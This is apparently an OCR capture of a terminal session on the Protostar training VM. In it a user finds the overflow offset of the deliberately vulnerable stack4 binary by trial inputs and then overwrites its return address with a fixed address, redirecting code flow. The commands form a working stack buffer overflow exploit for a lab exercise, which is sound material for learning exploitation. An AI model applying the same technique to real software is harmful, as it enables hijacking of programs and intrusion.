 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
80484c0: 83 ec 04 sub $0x4,%esp
80484c3: e8 00 00 00 00 call 80484c8 <_fini+0xc>
80484c8: 5b pop %ebx
80484c9: 81 c3 24 11 00 00 add $0x1124,%ebx
80484cf: e8 9c fe ff ff call 8048370 <__do_global_dtors_aux>
80484d4: 59 pop %ecx
80484d5: 5b pop %ebx
80484d6: c9 leave
80484d7: c3 ret
user@protostar:/opt/protostar/bin$ python -c 'print "f"*64' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "f"*65' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "f"*66' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "f"*67' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "f"*70' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "f"*75' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "f"*80' | ./stack4
Segmentation fault
user@protostar:/opt/protostar/bin$ python -c 'print "f"*76' | ./stack4
Segmentation fault
user@protostar:/opt/protostar/bin$ python -c 'print "f"*76 + "\xf4\x83\x04\x08"'
| ./stack4
code flow successfully changed
Segmentation fault
user@protostar:/opt/protostar/bin$